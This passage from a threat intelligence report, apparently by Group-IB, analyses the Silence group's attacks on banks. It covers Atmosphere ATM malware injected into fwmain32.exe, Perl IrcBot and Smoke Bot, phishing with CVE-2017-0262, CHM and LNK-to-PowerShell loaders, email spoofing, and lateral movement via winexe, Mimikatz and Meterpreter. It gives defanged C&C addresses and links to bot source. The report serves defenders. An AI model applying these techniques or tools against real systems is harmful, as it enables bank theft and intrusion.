

As we can see, both commands are used in the Silence Trojan. They duplicate the order, the type of arguments, and the logic. This suggests that to control patched **Kikothac**, the threat actors developed back end, which was later used for the Silence Trojan.

### **Atmosphere**

To control the ATM dispenser, Silence uses a unique software called **Atmosphere**. Over time the Trojan has significantly evolved to address the needs of the criminals. For example, the developers have changed the logic of injection into processes and added the flexible injector, which has expanded the list of targeted ATMs. They have also removed the redundant features that interrupted the operation or were not used by the criminals. For example, the last version of the software didn't process commands from the PIN pad and the generated log got smaller. In the initial stages, the software was recompiled a lot, which resulted in several unsuccessful cashout attempts.

#### **Silence**

Moving into the darkside



The hackers remotely install **Atmosphere.Dropper** on the ATM. The software contains a .DLL library, which is the main body of the **Atmosphere** Trojan. After the body is extracted, the dropper injects the library into the fwmain32.exe process. This enables the threat actor to remotely control the dispenser. In the first versions, there was a way to control the dispenser using the PIN pad, but later these features were deleted.





The program receives commands via files with the specific extension. The software reads commands, executes them, and then, as the author intended, it should overwrite the file with gibberish and delete it to hamper the work for forensics experts. However, the software logic contains an error, which results in the nonsensical text being written at the end of the file instead of over everything.



This mistake is present in other software used by Silence, which supports the hypothesis of a single author. For example, the same piece of code is used in the program for clearing the connection logs of **RAdmin**.

As part of incident response activities in one of the banks, Group-IB forensic specialists discovered about 11 samples of **Atmosphere** software, compiled at different times with slight changes. In one of the directories containing the Trojan we also discovered scripts for the command interpreter and a separate injector, which accepted a path to the DLL library as an argument, and an identifier of the process where it should inject the library. However, the scripts passed the target process name instead of the process identifier, which resulted in an unsuccessful attempt to take control over the dispenser.

### <span id="page-15-0"></span>**Undernet DDoS bot**

While analyzing one of the servers of **Silence**, we discovered a DDoS bot called **Perl IrcBot**. On April 20, 2017, phishing emails were sent from the driley123@ bellsouth[.]net address. The emails contained an exploit, which downloaded Silence.Downloader with the address of C&C server, **92.222.68[.]32,** on a machine. Perl IrcBot for DDoS attacks was available at **hxxp://92.222.68[.]32/bot.pl** and **hxxp://92.222.68[.]32/wolf/** until June 18, 2018.



The program was first mentioned on a Spanish forum in messages dated 2014: **hxxps://forum.voidsec**[**.]com/thread-93.html**. There are also modifications of the bot available online at: **hxxps://github**[**.]com/H1R0GH057/Anonymous/blob/ master/ircabuse.pl** and **hxxps://gist.github**[**.]com/dreadpiratesr/7bccc6eed4 9150a8564a**. The version used by **Silence** is based on the **Undernet DDoS Bot** (second link), according to the unique string "PRIVMSG : 4,1 [Help] 9,1 Undernet PerlBot Main Help:".

#### **This software is controlled using IRC messages. There were two servers used:**

- 1. ira.pubcs16[.]ro, which is a public server of Counter-Strike players via #test channel. Later they used #PMA channel;
- 2. piratesofcyber[.]tk.

## GROUP<sup>[18]</sup>

#### <span id="page-16-0"></span>**Smoke Bot**

One of the English-language emails sent in 2017 contained a JavaScript loader which installed **Smoke Bot** into the system. Smoke Bot was put up for sale on underground forums in 2011. The seller is a Russian-speaking hacker named SmokeLdr. Apart from downloading and execution of arbitrary files, Smoke Bot has the following features:

- collection of credentials from browsers, mail programs and other software;
- collection of email addresses from saved email accounts;
- interception of data input into browser;
- interception of email and FTP passwords in real time;
- ability to collect files with specific criteria;
- DDoS module;
- TeamViewer module;
- cryptocurrency mining module.

**Silence** Moving into the darkside

## <span id="page-17-0"></span>**INFECTION**

### **Emails**

The infection vector used by Silence is typical: phishing emails with attachments containing exploits or malicious scripts. The senders masquerade as bank employees, and while the email lacks design elements (pictures, HTML layout), the text is logical and inspires trust. Unlike, for example, Cobalt phishing emails that are created carelessly and rely on their mass nature, Silence emails are tidy and targeted.

For example, on August 18, 2017, the Central Bank of Ukraine notified financial institutions about an upcoming ransomware attack (**https://www. bankinfosecurity.com/ukraine-central-bank-detects-massive-attackpreparation-a-10209**). We believe that the message was the result of a phishing campaign by Silence against the banks in Ukraine, Kazakhstan, and Russia.



A unique feature of the campaign is the use of an exploit for the **CVE-2017-0262** vulnerability. The exploit is believed to be owned by the state-sponsored hacker group APT28. **To conduct the campaign, the hackers used a compromised server.**

On May 9, 2017, ESET published a report on the tools of the APT28 group (**https:// www.welivesecurity.com/2017/05/09/sednit-adds-two-zero-day-exploits-usingtrumps-attack-syria-decoy/**). The approach to infecting a system and capabilities of attachment from the Silence email correspond to the published report. However, we discovered the modification of the exploit at the level of assembler instructions or so-called byte patching:

GROUP **i**B



This means that the author didn't have the source code or the builder, so he had to use a fixed jump address. Therefore, the author had to write the payload to the fixed address. It is worth noting that to implement such modification one needs quite advanced expertise in reverse engineering.

Later, there was a campaign with the CHM file. This is a file extension for compiling Windows reference tools. On October 13, 2017, the attackers used names of several Russian banks to send phishing emails. One of the emails purported to be from the Russian bank Fin Service. **For this attack, the criminals registered a domain, fcbank[.]ru**



This format allows criminals to enable JavaScripts and execute remote VB and/or Powershell code by calling mshta.exe or powershell.exe.

Although the vector is not new and was used even back in 2015 to deliver malware, the use of CHM files is not at all typical for attacks on the CIS and, in some cases, helps to evade discovery and successfully get through corporate security systems.

One of the emails was sent to CERT-GIB (Group-IB's Computer Emergency Response Team):



The attachment contained an archive with a .LNK shortcut, generated in such way that when opened it launched the Powershell, which downloaded and launched **Silence.Downloader**. The result of launching the attachment from the Silence email is the installation of **Silence.Downloader** on the victim's computer.

One of the emails in English contained a JavaScript. The letter purported to be from Royal Bank of Scotland (stated in footer) with the sender "HBCL inc" <info@ finamnews019[.]xyz>:



After opening the JavaScript the computer downloaded and launched **Smoke Bot** from the address 91.207.7[.]79, which is a C&C server of **Silence**. Smoke Bot downloaded additional modules from the **cassocial[.]gdn** and **variiform[.]gdn** domains. The former domain resolved to **91.207.7[.]97**. This server, **91.207.7[.]97**, was used by Silence to download **Silence.Downloader** in the email with .LNK.

### <span id="page-20-0"></span>**Mail Servers**

To send malicious emails, the group utilizes hacked servers and registers "banking" domains. They also use public mail services, like **mail.com** and **att.net**.

If a bank whose name is used for a campaign, didn't have correctly configured SPF records, attackers used a hacked or rented a server to send emails with replaced headers. For example, the following servers were used to send emails with the names of banks without configured SPF:



When registering new domains for a server from which the emails will be sent, the self-signed certificate is released. For more details, please refer to the Hunting section. This way, the email passes the DKIM check. The following domain names were registered using this method:



#### **Silence**

Moving into the darkside



#### **Hacked servers used for sending emails:**



## <span id="page-22-0"></span>**LATERAL MOVEMENT**

Apart from malware, Silence uses some well-known legitimate utilities to complete the tasks. For example, to access compromised computers, the group uses **winexe**, which is a Linux utility for remote control of Windows-based machines via SMB protocol. Winexe is an open source project, which is available at **https://sourceforge.net/projects/winexe/**.



#### **To access the machine on Windows with SMB, several conditions must be met:**

- active Server Message Block (SMB) service, which is not blocked by firewall;
- active File and Print Sharing service;
- disabled Simple File Sharing service;
- available Admin\$ network resource (hidden SMB object).

To access Admin\$ resource, which is used to launch programs, the program has to have credentials: login and password. **Upon successful access to the target machine, the c:\Windows\winexesvc.exe program is created and launched on the server using Winexe.**

After gaining remote control of the target machine, hackers use Mimikatzbased software and Meterpreter capabilities to download data on user and administrator accounts from the domain.

To get the computer administrator privileges, LPE exploits are required.

